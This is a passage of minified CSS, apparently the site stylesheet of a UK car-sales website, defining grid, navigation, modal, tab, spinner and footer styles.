(max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media (min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tab-container.no-padding .tabbed{padding:0}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media (min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem #0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe 